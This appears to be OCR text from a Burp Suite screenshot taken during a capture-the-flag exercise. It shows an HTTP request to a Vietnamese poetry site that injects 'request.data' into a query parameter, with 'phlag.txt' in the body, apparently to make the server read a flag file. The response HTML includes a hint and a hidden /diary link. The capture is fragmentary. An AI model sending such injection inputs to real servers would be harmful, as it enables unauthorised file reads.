 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /poem?baitho=request.data HTTP/1.1
2 Host: 20.25.141.74:9000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 9
10
11 phlag.txt
35 data-bs-toggle="collapse"
36 data-bs-target="#navbarSupportedContent"
37 aria-controls="navbarSupportedContent"
38 aria-expanded="false"
39 aria-label="Toggle navigation"
40 >
41 <span class="navbar-toggler-icon">
</span>
42 </button>
43 </div>
44 </nav>
45 <!-- Page content-->
46 <div class="container">
47 <div class="text-left mt-5">
48 <h1>
Thi viện Thơ ca
</h1>
49 <p class="lead">
Thơ là tự truyển của khát vọng - Jean&#8211Michel
Maulpoix
</p>
50 </div>
51
52 <pre style = 'white-space: pre-line;'>
53 phlag ở khắp mọi nơi.. điều đó nghĩa là gì nhỉ?
54 </pre>
55
56 <a href="/diary" style="visibility: hidden;">
</a>
57
58 <div class="container">